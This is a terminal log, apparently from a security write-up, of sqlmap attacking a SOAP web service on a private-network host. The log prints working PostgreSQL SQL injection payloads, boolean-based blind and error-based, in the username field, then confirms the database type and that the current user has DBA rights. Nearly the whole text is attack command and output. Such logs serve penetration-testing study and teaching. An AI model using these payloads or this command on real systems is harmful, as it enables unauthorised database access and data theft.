 ┌──(root㉿kali)-[~]
└─# sqlmap -r soap.txt -p username --dbms postgresql --is-dba
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 22:54:07 /2024-01-18/
[22:54:07] [INFO] parsing HTTP request from 'soap.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
SOAP/XML data found in POST body. Do you want to process it? [Y/n/q] Y
[22:54:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: SOAP #1* ((custom) POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:GetUser>
         <!--type: string-->
         <tem:username>geroet' AND (SELECT (CASE WHEN (2421=2421) THEN NULL ELSE CAST((CHR(89)||CHR(80)||CHR(65)||CHR(90)) AS NUMERIC) END)) IS NULL-- SpYz</tem:username>
      </tem:GetUser>
   </soapenv:Body>
</soapenv:Envelope>
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
   <soapenv:Header/>
   <soapenv:Body>
      <tem:GetUser>
         <!--type: string-->
         <tem:username>geroet' AND 4804=CAST((CHR(113)||CHR(112)||CHR(120)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (4804=4804) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(98)||CHR(112)||CHR(113)) AS NUMERIC)-- SBEP</tem:username>
      </tem:GetUser>
   </soapenv:Body>
</soapenv:Envelope>
---
[22:54:16] [INFO] testing PostgreSQL
[22:54:16] [INFO] confirming PostgreSQL
[22:54:16] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux or Windows Ubuntu
web application technology: Apache 2.4.7, ASP.NET 2.0.50727
back-end DBMS: PostgreSQL
[22:54:16] [INFO] testing if current user is DBA
current user is DBA: True
[22:54:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:54:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.204.161'
[22:54:16] [WARNING] your sqlmap version is outdated
[*] ending @ 22:54:16 /2024-01-18/
先知社区